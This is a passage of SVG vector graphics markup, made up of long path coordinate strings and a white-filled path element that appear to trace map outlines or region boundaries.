			l0.043-0.14l0.083-0.035l-0.02,0.12l0.011,0.146l0.043,0.12l0.085,0.011l0.003,0.177l0.186,0.062l0.174-0.12l0.097-0.089
			l0.023-0.268l0.085-0.26l0.311-0.517l0.229-0.146l0.194-0.249l0.154-0.148l0.151-0.237l0.046-0.174l-0.097-0.237l0.177-0.148
			l-0.003-0.123l0.042-0.137l0.332-0.363v-0.114l-0.157-0.1l-0.034-0.08l0.151-0.003l0.171,0.02l0.143-0.083l0.174-0.297
			l0.137-0.328l0.103-0.088l0.154-0.049l0.12,0.306l0.186-0.014l0.343-0.237l0.226,0.077l-0.014-0.183l-0.146-0.385l-0.146-0.297
			l0.097-0.183l0.16-0.051l0.088-0.08l0.077-0.208l-0.277-0.197l0.22,0.04l0.088-0.094l-0.026-0.146l-0.322-0.266l-0.163-0.034
			l0.089-0.154l0.105-0.105h0.266l0.137-0.049l0.166,0.077l0.134,0.237l0.143-0.014l0.105-0.885l-0.057-0.288l-0.117-0.051
			l-0.148,0.054l-0.285,0.234l-0.403,0.069l0.14-0.134l0.231-0.114l0.511-0.491l0.385-0.226l-0.148-0.043l-0.151-0.017l-0.291-0.148
			l-0.306-0.062l-0.537-0.623l-0.203-0.14l-0.18-0.051l-0.223,0.006l-0.565,0.351l-0.594,0.068l-0.308-0.425l-0.306,0.143
			l-0.208-0.04l-0.065,0.031l-0.08,0.023l0.117-0.108l0.445-0.26l0.397-0.008l0.422,0.091l0.174-0.097l0.08-0.188l0.137-0.223
			l0.686-0.357l0.243-0.228l0.24-0.129l0.328-0.054l0.206-0.02l0.24-0.117l-0.097-0.363l-0.108-0.257l-0.274-0.394l-0.679-0.42
			l-0.323-0.362l-0.331-0.231l-0.266-0.077l-0.326-0.177l-0.083-0.26l-0.08-0.151l-0.48-0.094l-0.331,0.171l-0.342,0.114
			l-0.346-0.074l0.08-0.057l0.06-0.042l0.186,0.025l0.745-0.357l0.308,0.069l0.289,0.123l0.405,0.408l0.377,0.072l0.263-0.052
			l0.197,0.009l0.726,0.371l0.177,0.031l0.226-0.011l-0.014-0.28l-0.057-0.217l-0.18-0.231l-0.174-0.151l-0.403-0.174l-0.083-0.083
			l-0.108-0.134v-0.42l-0.137-0.137l-0.103-0.086l-0.671-0.277l-0.303-0.237v-0.266l0.103-0.203l-0.063-0.44l-0.305-0.562
			l-0.257-0.651l-0.245-0.38l-0.018-0.2l-0.157-0.382l-0.229-0.783l-0.123-0.268l-0.14-0.131l-0.528-0.317l-0.431-0.126
			l-0.408-0.223l-0.345-0.339l-0.163-0.094l-0.337,0.002l-0.074-0.257l0.114-0.422l0.297-0.266l0.166-0.488l0.211-0.146l0.188-0.292
			l0.243-0.308l0.206-0.077l0.12-0.065l0.105-0.129l0.137-0.123l0.111-0.157l0.06-0.16l0.359-0.191l0.149-0.128l-0.043-0.06
			l-0.191-0.025l-0.191-0.266l0.054-0.086l0.146-0.137l0.186-0.057l0.134-0.006l0.04,0.103l-0.04,0.203l0.049,0.083l0.1,0.063
			l0.277-0.14l0.26-0.054l0.088-0.1l0.009-0.457l0.068-0.186l0.143-0.114l0.151,0.077l0.108-0.045l0.015-0.106l-0.046-0.14
			l-0.183-0.18l0.028-0.065l0.14-0.009l0.254,0.097l0.134-0.034l0.208-0.131l0.594-0.206l0.562-0.254l0.583-0.322l0.257-0.029
			l0.251,0.029l0.088,0.083l0.031,0.128l0.049,0.077l0.071,0.043l0.146,0.003l0.263-0.22l0.137-0.083l0.003-0.143l-0.072-0.054
			l-0.094-0.123l0.151-0.183l0.157-0.117l-0.034-0.354l0.206-0.226l-0.131-0.065l-0.243,0.051l-0.346,0.006l-0.371-0.134
			l-0.128-0.177l-0.123-0.017l-0.097,0.088l-0.103,0.137l-0.328-0.034l-0.394-0.009l-0.286-0.146l-0.266-0.166l-0.376-0.057
			l-0.372-0.328l-0.656-0.294l-0.845,0.354l-0.183,0.023l-0.06,0.037l0.065,0.06l0.057,0.085l-0.343,0.34l-0.602,0.38l-0.012,0.148
			l0.017,0.111l-0.28,0.26l-0.685,0.077l-0.363-0.037l-0.382-0.163l-0.254-0.203l-0.097-0.143v-0.428l0.08-0.391l0.103-0.051
			l0.12-0.106l-0.042-0.128l-0.074-0.071l-0.003-0.085l-0.02-0.251l-0.186-0.368l-0.314-0.226h-0.292l-0.277,0.085l-1.162-0.231
			l-0.548-0.346l-0.243-0.3l-0.22-0.534l-0.005-0.18l0.137-0.425l0.371-0.756l0.177-0.154l0.388-0.097l0.229,0.088l0.34,0.343
			l0.374-0.134l0.345-0.16l0.28,0.042l0.16-0.031l0.191,0.017l0.146-0.043l0.14-0.105l0.403-0.502l0.08-0.408l0.134-0.271
			l0.154-0.246l0.442-0.405l0.577-0.226l1.136-0.588l0.243-0.074l0.648-0.968l0.151-0.163l0.174-0.094l0.186-0.18l0.177-0.249
			l0.194-0.166l0.805,0.065l0.137,0.092l0.288-0.003l0.074-0.08l0.103-0.254l0.054-0.018l0.054,0.36l0.62,0.417l0.085,0.231
			l0.208,0.166l-0.02,0.114l-0.131,0.285l-0.026,0.1l-0.462,0.6l-0.254,0.24l-0.146,0.263l-0.628,0.286l-0.097,0.243l0.097,0.186
			v0.128l-0.108-0.009l-0.128,0.055l-0.32,0.206l0.048,0.065l0.029,0.183l-0.049,0.18l0.168,0.02l0.352,0.008l0.6-0.071l0.074,0.04
			l-0.129,0.103l-0.206,0.214l-0.085,0.128l0.111,0.3l-0.914,0.397l-0.166,0.037l-0.186,0.071l0.037,0.286l0.085,0.22l0.1-0.034
			l0.06-0.063l0.188-0.111l0.437-0.057l0.294-0.094l0.043-0.071l-0.083-0.166l0.097-0.131l0.151-0.02l0.134,0.048l0.128-0.008
			l0.128-0.108l0.134-0.049l0.148-0.105l0.154-0.157l0.229-0.305l0.243-0.269l1.116-0.631l0.266-0.052l0.154-0.146l0.434-0.034
			l0.089-0.108l0.177-0.097l0.314-0.014l0.203-0.049l0.068-0.146l0.085-0.111l0.24,0.163l0.762-0.051l0.354-0.223l0.191-0.24
			l0.022,0.02l0.054-0.269l0.206-0.211l0.514-0.374l0.128-0.174l0.254-0.206l0.123,0.005l0.12-0.02l0.037-0.086l0.022-0.071
			l0.109-0.063l0.243-0.114l0.285-0.151l0.226-0.043l0.28-0.226l0.12-0.094h0.105l0.032-0.049l0.068-0.117l0.08-0.074l0.131-0.015
			l0.197-0.054l0.254-0.037l0.168-0.188l0.066-0.137l0.103-0.148l0.243-0.16l0.174-0.24l0.18-0.26l0.08-0.088l0.086-0.012l0.051-0.1
			l0.065-0.28l0.08-0.271l0.054-0.128l0.211-0.14l0.048-0.065l0.046-0.023l0.1,0.017l0.137-0.08l0.128-0.089l0.109,0.032
			l0.114,0.074l0.12,0.151l0.057,0.117l0.094,0.103l0.011,0.143l0.097,0.063l0.206,0.034l0.326,0.097l0.208,0.006l0.131,0.074
			l0.257,0.04l0.502-0.06l0.206,0.034l0.085,0.088l0.129,0.071l0.094,0.009l0.103-0.123l0.123-0.203l0.083-0.154l-0.003-0.12
			l-0.065-0.137l-0.171-0.123l-0.108-0.186l-0.109-0.194l-0.057-0.065l-0.054-0.1l-0.011-0.143l0.037-0.094l0.249-0.069l0.331-0.042
			l0.263,0.042l0.434-0.025l0.271-0.057l0.206,0.008h0.177l0.088-0.083l0.254-0.203l0.129-0.071l0.143-0.143l0.02-0.14l0.023-0.114
			l0.077-0.129l0.134-0.154l0.117-0.069l0.123,0.003l0.143,0.074l0.08,0.068l0.1-0.014l0.077-0.128l0.057-0.02l0.151-0.008
			l0.046-0.077l0.06-0.354l0.06-0.28l0.014-0.2l0.143-0.325l0.034-0.197l0.088-0.088l0.091,0.006l0.077,0.057l0.1,0.037l0.137-0.037
			l0.085,0.054l0.06,0.103l0.197,0.071l0.026,0.057v0.352l0.097,0.168l0.14,0.146l0.211,0.137l0.1,0.034l0.063,0.097l0.123-0.088
			l-0.014-0.154l-0.12-0.143l-0.18-0.028l-0.048-0.04l0.011-0.08l0.066-0.077l0.088-0.062l0.183-0.094l0.32-0.066l0.183-0.057
			l0.137-0.02l0.177,0.034l0.131-0.091l0.134-0.051l0.031-0.146l0.011-0.229l0.048-0.068l0.061-0.097l0.085-0.125l0.08-0.32
			l0.066-0.223l0.04-0.111l0.008-0.157l-0.04-0.1l-0.08-0.06l-0.054-0.042l-0.009-0.171l0.015-0.231l-0.026-0.154l0.08-0.831
			l0.106-0.197l-0.297-1.114l-0.083-0.36l-0.06-0.177l-0.117-0.269l-0.088-0.131l0.037-0.123l0.108-0.123l0.108-0.062l0.325-0.032
			l0.083-0.042l0.402-0.137l0.086-0.083l0.206-0.197l0.071-0.151l0.091-0.2l0.194-0.103l0.114-0.18l0.128-0.06l0.12,0.151
			l0.154,0.083l0.1,0.029l0.105-0.151l0.354-0.117h0.38l0.383,0.091l0.325,0.188l0.183,0.234v0.231l0.071,0.015l0.117,0.045
			l0.094,0.043l0.163-0.128l0.234-0.154l-0.034-0.254l0.034-0.292l0.154-0.491l0.186-0.14l0.088-0.023l0.105-0.057l0.18-0.097
			l0.06-0.128l-0.034-0.154l0.055-0.149l0.025-0.154l0.057-0.191l0.083-0.057l0.126-0.063l0.088-0.097l0.085-0.157l0.058-0.174
			l-0.026-0.203l0.114-0.131l0.18-0.108l0.057-0.068l0.04-0.177l0.003-0.077l0.057-0.088l-0.035-0.183l-0.054-0.197l0.211-0.334
			l0.14-0.288l0.037-0.411l0.014-0.072l0.054-0.197l0.029-0.08l0.117-0.263l0.148-0.174l-0.034-0.186l-0.06-0.191l0.015-0.128
			l0.123-0.146l0.077-0.074l0.077-0.103l0.097-0.049l0.091-0.022l0.234-0.026l0.126-0.111l0.117-0.108l0.226-0.294l0.06-0.174
			l0.06-0.094L251.448,63.836z M223.699,112.205l-0.128,0.026l-0.043,0.091l0.088,0.023l0.191,0.163l0.003-0.045l-0.011-0.054
			L223.699,112.205z M224.21,111.771l-0.046,0.054l0.083,0.206l0.054,0.014l0.028-0.117l-0.011-0.143L224.21,111.771z
			 M223.679,111.311l-0.32-0.011l0.026,0.2l0.094,0.128l0.308,0.032l0.263,0.14l0.034-0.045l0.06-0.174l-0.08-0.086L223.679,111.311
			z"/>
		<path fill="#FFFFFF" d="M221.74,116.185l-0.057-0.057l-0.163,0.171l-0.003,0.18h0.077l0.188-0.057l-0.002-0.148L221.74,116.185z
			 M203.096,131.773l-0.049,0.095l-0.1,0.083l0.04,0.065l0.02,0.126l0.065,0.088l0.04-0.048l0.028-0.224l0.029-0.039l0.108-0.095
			l-0.051-0.031L203.096,131.773z M218.662,122.549l-0.02-0.04l-0.068-0.037l-0.043-0.074l-0.128,0.034l-0.054,0.12l0.063,0.097
			l-0.054,0.137v0.148l0.108,0.057l0.163-0.114l0.023-0.054l-0.051-0.072l0.062-0.123V122.549z M214.839,125.076l-0.029,0.028
			l-0.031,0.094l0.026,0.028l0.005,0.104l0.131,0.025l0.069-0.143l-0.026-0.052L214.839,125.076z M197.894,133.481l-0.08-0.08
			l-0.171,0.04l-0.091,0.117l0.032,0.06l0.128,0.009l0.183-0.023l0.18,0.092l0.069-0.12l0.008-0.046l-0.04-0.103L197.894,133.481z
			 M202.534,132.131l0.043,0.012l0.22-0.052l0.003-0.171l-0.197,0.088L202.534,132.131z M199.102,136.279l-0.068-0.151l-0.111-0.111
			l-0.177-0.052l-0.146-0.111l-0.14-0.177l-0.063-0.003l-0.117,0.098l-0.02,0.054v0.231l-0.374-0.188l-0.06-0.009l-0.012,0.098
			l0.012,0.105l-0.109-0.154l-0.285-0.04l-0.086,0.003l-0.203,0.146l-0.385,0.074l-0.565-0.057l-0.148,0.037l-0.148,0.159
			l-0.22,0.034l-0.226-0.034l-0.117,0.049l-0.091,0.094l-0.1,0.178l0.1,0.025l0.125-0.012l-0.217,0.209l-0.254,0.146l-0.357,0.312
			l-0.24,0.15l-0.223,0.187l-0.057,0.082l-0.04,0.092l-0.031,0.848l0.009,0.098l0.083,0.276l0.057,0.509l0.491,0.279l0.24,0.114
			l0.334,0.1l0.343,0.063l0.137,0.043l0.263,0.148l0.151-0.018l0.203-0.054l0.042-0.026l0.128-0.214l0.126-0.111l0.339-0.06
			l0.109,0.014l0.111-0.074l-0.006-0.065l-0.046-0.068l0.246-0.154l0.203-0.203l0.089-0.034l0.091-0.009l0.146-0.057l0.12-0.117
			l0.057-0.157l0.088-0.371l0.108-0.306l-0.006-0.082l0.02-0.089l0.069-0.083l0.074-0.202l0.408-0.626l0.203-0.071l0.211-0.162
			l-0.026-0.258L199.102,136.279z M222.5,107.54l-0.074-0.091l-0.117-0.049l-0.057-0.16l-0.282-0.105l-0.274-0.02l0.032,0.12
			l0.243,0.289l0.408,0.24l0.571,0.217l0.186-0.071l-0.048-0.088l-0.071-0.063L222.5,107.54z M204.604,129.059l-0.137,0.003
			l0.054,0.108l0.08,0.062l0.049,0.009l0.177,0.166l-0.02-0.111l-0.071-0.111L204.604,129.059z M251.448,63.836l-0.108-0.211
			l-0.131-0.294l-0.049-0.143l0.08-0.174l0.097-0.108l0.043-0.1l0.034-0.166l-0.043-0.128l-0.229-0.197l-0.225-0.1l-0.274-0.04
			l-0.088-0.014l-0.197,0.04l-0.793,0.254l-0.377,0.191l-0.217,0.22l-0.237,0.103l-0.368-0.009l-0.349-0.011l-0.268,0.117
			l-0.314,0.249l-0.229,0.117l-0.154-0.023l-0.148,0.168l-0.174,0.354l-0.186,0.157l-0.208-0.04l-0.508,0.031l-0.805,0.108
			l-0.505-0.005l-0.2-0.117l-0.328-0.014l-0.434,0.088l-0.251,0.014l-0.103-0.048l-0.057-0.148l-0.045-0.243l-0.146-0.251
			l-0.257-0.266l-0.042-0.317l0.163-0.371l0.045-0.254l-0.094-0.14l-0.034-0.123l-0.197-0.154l-0.134-0.269l-0.106-0.083
			l0.037-0.229l0.109-0.277l-0.137-0.26l-0.434-0.015l-0.351-0.071l-0.36-0.24l-0.531-0.671l-0.271-0.237l-0.177-0.029l-0.126-0.103
			l-0.08-0.197h-0.126h-0.12l-0.08,0.077l-0.085,0.029l-0.14-0.074l-0.137-0.012l-0.148,0.06l-0.123-0.04l-0.091-0.131l-0.183-0.088
			l-0.266-0.043l-0.114-0.091l0.054-0.14l-0.054-0.103l-0.137-0.074l-0.388,0.017l-0.643,0.105l-0.517-0.028l-0.417-0.16
			l-0.223-0.143l-0.048-0.137l-0.117-0.131l-0.188-0.123l-0.108-0.214l-0.02-0.303l0.043-0.289l0.168-0.417l-0.426-0.265
			l-0.128-0.157l0.023-0.128l-0.017-0.108l-0.074-0.074l0.003-0.12l0.085-0.171v-0.217l-0.088-0.26l-0.24-0.366l-0.394-0.471
			l-0.211-0.348l-0.025-0.22l-0.054-0.177l-0.072-0.097l-0.048-0.163l0.031-0.18l-0.042-0.117l-0.063-0.108l0.017-0.174l-0.077-0.12
			l-0.14-0.063l-0.046-0.134l0.034-0.283l-0.114-0.24l-0.314-0.445l-0.097-0.323l-0.022-0.294l-0.134-0.143l-0.012-0.125
			l-0.008-0.22l-0.086-0.06l-0.051-0.08l0.037-0.094l-0.06-0.12l-0.166-0.134l-0.074-0.12l-0.028-0.112l-0.074-0.085l-0.251-0.085
			l-0.065-0.106l0.017-0.103l0.057-0.1l0.028-0.054l-0.008-0.074l-0.02-0.071l-0.097-0.094l-0.14-0.097l-0.151-0.223l-0.2-0.06
			h-0.123l-0.103-0.12l0.031-0.083l-0.002-0.143l-0.089-0.126l-0.123-0.045l-0.108,0.034l-0.283-0.114l-0.431-0.257l-0.331-0.12
			l-0.229,0.026l-0.14,0.074l-0.054,0.134l-0.157-0.017l-0.38-0.237l-0.383-0.057l-0.217-0.131l-0.166-0.214l-0.16-0.094
			l-0.146,0.034l-0.345-0.146l-0.557-0.329l-0.308-0.111l-0.1,0.066h-0.057l-0.097-0.014h-0.14l-0.254-0.08l-0.346,0.034
			l-0.428,0.148l-0.471,0.088l-0.511,0.04l-0.3-0.017l-0.091-0.074l-0.548,0.103l-0.768,0.217l-0.737,0.206l-0.928,0.103
			l-0.62,0.349l-0.628,0.637l-0.448,0.394l-0.277,0.168l-0.105,0.211l0.048,0.266l0.234,0.091l0.419-0.074l0.349,0.037l0.303,0.148
			l0.094,0.226l-0.106,0.303l0.029,0.297l0.177,0.292l0.012,0.334l-0.16,0.377l-0.371,0.382l-0.608,0.386l-0.371,0.371l-0.223,0.548
			l-0.334,0.471l-0.12,0.269l-0.026,0.214l-0.14,0.237l-0.251,0.251l-0.128,0.254l-0.023,0.251l-0.123,0.231l-0.234,0.208
			l-0.131,0.223l-0.057,0.231l-0.08,0.154l-0.117,0.083l0.057,0.077l0.24,0.08l0.105,0.226l-0.048,0.369l-0.146,0.265l-0.248,0.157
			l-0.369,0.108l-0.494,0.049l-0.674,0.348l-0.588,0.454l-0.685,0.537h-0.134l-0.254-0.068l-0.485-0.214l-0.514-0.054l-0.491-0.2
			l-0.297-0.134l-0.448-0.254l-0.206,0.417l-0.419,0.831l-0.351,0.699l-0.18,0.394l-0.137,0.297l-0.137,0.283l-0.026,0.174
			l-0.151,0.271l-0.294,0.328l-0.068,0.363l0.005,0.32l-0.02,0.288l-0.322,0.18l-0.254,0.163l0.077,0.542l0.128,0.206l0.211,0.223
			l0.22,0.177l0.186,0.151l0.214-0.071l0.183-0.229l0.343-0.203h0.188l0.128,0.046l0.311,0.014l0.297-0.08l0.243-0.014l0.314,0.051
			l0.114,0.049l0.254,0.091l0.286,0.188l0.194,0.217l0.146,0.043l0.072-0.069l0.157-0.191l0.217-0.188l0.265-0.303l0.206-0.231
			l0.157-0.037l0.3,0.003l0.148-0.057l0.226-0.028l0.206,0.085l0.574,0.046l0.16,0.117l0.263,0.357l0.157,0.188l0.263,0.091
			l0.16,0.069l0.143,0.054l0.14,0.085l0.031,0.111l0.06,0.171l0.085,0.091l0.163,0.097l0.12,0.057l0.043,0.12l0.037,0.062
			l0.105,0.083l0.343,0.368l0.154,0.097l0.251,0.206l0.103,0.177v0.18l0.062,0.14l0.166,0.208l0.08,0.143l-0.031,0.191l0.025,0.171
			l-0.062,0.171l-0.266,0.131l-0.091,0.06l-0.186,0.005l-0.326-0.065l-0.317,0.04l-0.374-0.074l-0.294-0.157l-0.154-0.117
			l-0.257-0.074l-0.12,0.037l-0.143,0.16l-0.16-0.029l-0.157,0.029l-0.388-0.034l-0.208-0.04l-0.332,0.111l-0.194,0.031l-0.349,0.14
			l-0.22,0.231l-0.16,0.06l-0.157-0.011l-0.105-0.086l-0.166-0.105l-0.243,0.006l-0.072,0.045l-0.031,0.091l-0.077,0.294
			l0.012,0.128l-0.06,0.085l-0.134,0.032l-0.254-0.012l-0.389-0.02l-0.268-0.074l-0.157,0.032l-0.217,0.157l-0.157,0.026
			l-0.12,0.068l-0.103,0.231l-0.16,0.143l-0.194,0.177l-0.2,0.382l-0.117,0.22l0.031,0.117l0.029,0.143l-0.097,0.163l-0.188,0.148
			l-0.163,0.025l-0.229,0.151l-0.314,0.26l-0.249,0.211l-0.309,0.057l-0.22,0.054l-0.494,0.069l-0.114,0.02l-0.54,0.032l-0.4-0.12
			l-0.206,0.02l-0.188,0.068l-0.091,0.069l-0.034,0.14l-0.04,0.128l-0.137,0.194l-0.314,0.257l-0.246,0.174l-0.197,0.223
			l-0.109,0.083l-0.223,0.088l-0.117,0.04l-0.274,0.206l-0.217,0.171l-0.148,0.048l-0.171-0.043l-0.117-0.014l-0.337-0.071
			l-0.231-0.009l-0.326-0.042l-0.762-0.208l-0.237-0.097l-0.217-0.263l-0.194-0.131l-0.26-0.017h-0.396l-0.183-0.048l-0.285,0.048
			l-0.326,0.266l-0.163,0.2l-0.131,0.206l-0.154,0.44l-0.071,0.282l-0.066,0.168l-0.168,0.26l-0.02,0.146l0.06,0.125l0.12,0.14
			l0.085,0.226l0.18,0.24l0.171,0.186l0.346,0.3l0.091,0.154l0.111,0.177l0.026,0.177l-0.026,0.117l-0.123,0.086l-0.226,0.04
			l-0.117,0.123l-0.177,0.163l-0.197,0.188l-0.1,0.012l-0.123,0.048l-0.58,0.231l-0.217,0.062l-0.183,0.08l-0.2,0.234l-0.166,0.174
			l-0.203,0.231l-0.08,0.1l-0.188,0.234l-0.231,0.266l-0.128,0.14l-0.068,0.083l-0.077,0.111l-0.243,0.088l-0.206,0.088l-0.3,0.137
			l-0.431,0.148l-0.368,0.148l-0.217,0.117l-0.339,0.154l-0.229,0.045l-0.46-0.005l-0.565,0.04l-0.414,0.029l-0.314-0.04
			l-0.466-0.02l-0.354-0.028l-0.243,0.06l-0.568,0.057l-0.123,0.015l-1.008,0.143l-0.448,0.074l-0.408,0.037l-0.297,0.054
			l-0.174,0.068l-0.248,0.1l-0.134,0.046l-0.443,0.194l-0.988,0.406l-0.668,0.325l-0.105,0.051l-0.451,0.237l-0.263,0.085
			l-0.183,0.206l-0.14,0.128l-0.148,0.06l-0.271-0.134l-0.186,0.006l-0.611-0.046v-0.602l-0.42,0.088l-0.685,0.128l-0.628,0.128
			l-0.583-0.286l-0.442-0.223l-0.383-0.188l-0.588-0.125l-0.505-0.114l-0.939-0.177l-0.394-0.16l-0.2-0.211l-0.371-0.483
			l-0.117-0.091l-0.183-0.062l-0.18-0.049l-0.403,0.006l-0.494-0.037l-0.7-0.1l-0.562-0.083l-0.954-0.146l-0.223-0.02l-0.508,0.134
			l-0.628,0.171l-1.153-0.137l-0.514-0.063l-1.033-0.123l-1.168-0.146l-1.128-0.148l-0.822,0.08l-0.457,0.048l-0.528,0.063
			l-0.08-0.074l-0.017-0.283l-0.091-0.223l-0.291-0.24l-0.197-0.223l-0.371-0.309l-0.12-0.191l-0.034-0.3l-0.337-0.782l-0.211-0.534
			l-0.06-0.103l-0.089-0.177l-0.12-0.086l-0.254-0.06l-0.068-0.094v-0.183l0.04-0.254l0.048-0.183l-0.04-0.049l-0.654,0.054
			l-0.412-0.125l-0.334-0.137l-0.482-0.343l-0.288-0.125l-0.363-0.36l-0.531-0.083l-0.197-0.14l-0.251-0.306L160.9,72.17
			l-0.297-0.123l-0.5-0.108l-0.836-0.106l-0.274-0.042l-0.457,0.068l-0.349,0.009l-0.548-0.077l-0.323-0.094l-0.394-0.003
			l-0.246,0.003l-0.348-0.023l-0.151-0.06l-0.157-0.077l-0.288,0.023l-0.197-0.08l-0.18-0.14l-0.194-0.069l-0.223,0.009l-0.083,0.06
			l-0.083-0.003l-0.051-0.191l-0.197-0.305l-0.031-0.143l-0.117-0.157l-0.077-0.143l0.02-0.2l0.089-0.383l0.194-0.351l0.12-0.091
			l0.077-0.108l0.154-0.177l0.094-0.143l-0.002-0.2l-0.114-0.211l-0.08-0.269l0.017-0.148l0.117-0.186l0.14-0.405l-0.014-0.108
			l-0.054-0.086l-0.011-0.186l-0.029-0.257l-0.166-0.385l-0.088-0.208l-0.157-0.086l-0.186-0.054l-0.16-0.28l-0.203-0.328
			l-0.111-0.208l-0.057-0.126l-0.017-0.231l-0.088-0.28l-0.097-0.151l-0.071-0.12l-0.045-0.166l-0.035-0.062l-0.271-0.077
			l-0.194-0.126l-0.083-0.166l-0.029-0.14l-0.057-0.077l-0.148-0.031l-0.105,0.128l-0.177,0.06l-0.117-0.015l-0.12-0.074
			l-0.068-0.074l-0.123-0.091l-0.171-0.277l-0.18-0.071l-0.326,0.014l-0.294,0.125l-0.18-0.02l-0.146-0.042l-0.174-0.137
			l-0.12-0.117l-0.174-0.034l-0.34-0.206l-0.24-0.143l-0.018-0.286l-0.114-0.2l-0.226-0.052l-0.229-0.203l-0.34-0.111l-0.206-0.083
			l-0.186-0.052l-0.026-0.077l0.012-0.065l0.08-0.111l0.092-0.103l0.022-0.088l-0.068-0.088l-0.183-0.086l-0.254-0.08l-0.048-0.128
			l-0.14-0.14l0.02-0.105l0.111-0.08l0.123-0.057l0.028-0.105l-0.088-0.091l-0.034-0.143l0.017-0.108l-0.026-0.137l-0.111-0.008
			l-0.206,0.054l-0.206,0.045l-0.137,0.029l-0.08,0.091l-0.134,0.046l-0.206-0.029l-0.206-0.062l-0.402-0.009l-0.243,0.037
			l-0.117,0.023l-0.168,0.117l-0.117,0.123l-0.065,0.206l0.065,0.231l-0.088,0.482l-0.117,0.183l-0.251,0.311l-0.14,0.074
			l-0.254,0.054L144.6,61.92l-0.454,0.094l-0.514,0.042l-0.163,0.069l-0.134,0.217l-0.086,0.18l-0.062,0.131l-0.137,0.451
			l-0.077,0.397l0.077,0.494l0.057,0.551v0.186l0.12,0.28l0.06,0.174l-0.028,0.24l-0.177,0.194l-0.105,0.251l-0.1,0.108
			l-0.277,0.052l-0.274,0.025l-0.274,0.22l-0.214,0.151l-0.34,0.191l-0.157,0.037l-0.088-0.1l-0.057-0.217l-0.123-0.097
			l-0.157-0.005l-0.134-0.003l-0.431-0.06l-0.265,0.006l-0.206,0.045l-0.243,0.023l-0.4-0.077l-0.269-0.065l-0.166-0.069
			l-0.419-0.191l-0.56-0.223l-0.226-0.066l-0.137,0.068l-0.014,0.129l-0.032,0.314l-0.071,0.194l-0.382,0.988l-0.24,0.682
			l-0.303,0.654l-0.094,0.439l-0.18,0.554l-0.183,0.402l-0.077,0.214l-0.005,0.091l0.034,0.125l0.28,0.137l0.288,0.08l0.054,0.051
			l0.043,0.143l-0.014,0.237l-0.051,0.217l-0.08,0.171l-0.085,0.085l-0.097,0.003l-0.177-0.108l-0.166-0.125l-0.128-0.035
			l-0.314,0.069l-0.294,0.094l-0.097,0.003l-0.174-0.063l-0.168-0.125l-0.068-0.24l-0.154-0.109l-0.188,0.109l-0.597,0.183
			l-0.646,0.217l-0.414,0.117l-0.163-0.02l-0.325,0.026l-0.271,0.062l-0.208,0.083l-0.414,0.117l-0.365,0.08l-0.246,0.18
			l-0.177,0.166l0.017,0.065l0.12,0.103l0.143,0.077l0.288-0.02l0.28-0.009l0.237,0.103l0.208,0.068l0.057,0.091l-0.057,0.086
			l-0.12,0.02l-0.049,0.062l0.029,0.077l-0.086,0.211l-0.034,0.322l0.034,0.317l0.02,0.291l-0.005,0.143l-0.015,0.206l0.097,0.143
			l0.069,0.271l0.146,0.166l0.223,0.577l0.12,0.337l0.12,0.386l-0.091,0.206l0.011,0.117l0.137,0.1l0.066,0.197l0.057,0.12
			l-0.017,0.114l-0.057,0.051l-0.302-0.074l-0.237,0.12l-0.254,0.117l-0.04,0.062l-0.017,0.069l0.037,0.06l0.154,0.105l0.2,0.068
			l-0.009,0.103l-0.254,0.051l-0.385,0.16l-0.106,0.177l-0.083,0.191l-0.006,0.108l0.031,0.297l0.066,0.331l0.105,0.346l0.014,0.105
			l-0.062,0.077l-0.046,0.046l0.04,0.166l0.037,0.197l-0.023,0.043l-0.045,0.028l-0.674,0.046l-0.151,0.054l-0.166,0.266
			l-0.58,0.217l-0.329,0.111l-0.128-0.008l-0.325,0.177l-0.896,0.437l-0.44,0.274l-0.22,0.117l-0.174,0.123l-0.04,0.126v0.123
			l-0.497,0.562l-0.357,0.066l-0.323-0.012l-0.211,0.083l-0.297,0.088l-0.657-0.06l-0.225,0.006l-0.429-0.074l-0.177,0.04
			l-0.186,0.111l-0.254,0.448l-0.1,0.105l-0.054,0.1l-0.04,0.22l-0.1,0.226l-0.12,0.183l-0.089,0.171l-0.191,0.16l-0.168,0.103
			l-0.129-0.211l-0.123,0.057l-0.103,0.086l-0.211-0.029l-0.128,0.043l-0.292,0.186l-0.431-0.006l-0.042-0.065l-0.086-0.505
			l-0.077-0.243l-0.054-0.054l-0.085-0.006l-0.62,0.403l-0.274,0.065l-0.243,0.017l-0.303-0.12l-0.077,0.028l-0.043,0.06
			l-0.026,0.083l0.089,0.234l-0.023,0.04l-0.143-0.003l-0.191,0.051l-0.137,0.103l-0.448,0.368l-0.38,0.12l-0.351,0.049l-0.14,0.043
			l-0.069,0.042l-0.105,0.171l-0.12,0.274l-0.06,0.131l-0.049,0.075l0.003,0.103l0.097,0.134l0.068,0.286l-0.011,0.08l-0.077,0.12
			l-0.117,0.12l-0.226,0.069l-0.186,0.043l0.006,0.137l-0.034,0.266l-0.032,0.18l0.186,0.334l0.117,0.163l0.111,0.114l0.02,0.085
			l-0.023,0.077l-0.143,0.071l-0.045,0.074l-0.035,0.086l0.057,0.103l0.08,0.314l0.108,0.246l0.146,0.12l0.223,0.074l0.117-0.017
			l0.1-0.18l0.137-0.146l0.12,0.014l0.203-0.005l0.528,0.157l0.508,0.24l0.146,0.131l0.054,0.151l-0.143,0.349v0.214l0.04,0.237
			l0.111,0.174l0.103,0.3l0.026,0.243l0.045,0.074l0.04,0.086l-0.06,0.226l-0.038,0.228l0.049,0.077l0.157,0.114l0.243,0.208
			l0.048,0.171l-0.085,0.111l-0.157,0.131l-0.2,0.114l-0.057,0.051l-0.117,0.017l-0.163-0.065l-0.06-0.097l-0.037-0.014l-0.12,0.062
			l-0.234,0.083l-0.42,0.206l0.006,0.054l0.277,0.211l0.06,0.071l0.034,0.023l0.131-0.04l0.197,0.003l0.166,0.06l0.163,0.089
			l0.105,0.068l0.137-0.04l0.229-0.048l0.203,0.034l0.442,0.157l0.063,0.08l0.103,0.386l0.083,0.031l0.254-0.091l0.206,0.045
			l0.226,0.126l0.157,0.117l0.103,0.128l0.1,0.208l0.046,0.166l0.042,0.203l-0.011,0.554l-0.074,0.091l-0.06,0.123l0.017,0.103
			l0.071,0.083l0.137,0.057l0.137,0.031l0.068,0.088l0.105,0.314l0.057,0.049h0.171l0.292-0.071l0.254-0.106l0.108-0.023
			l0.029,0.297l0.148,0.111l0.211,0.137l0.097,0.04l0.24,0.128l0.468,0.157l0.448,0.114l0.343,0.085l0.157,0.006l0.117,0.006
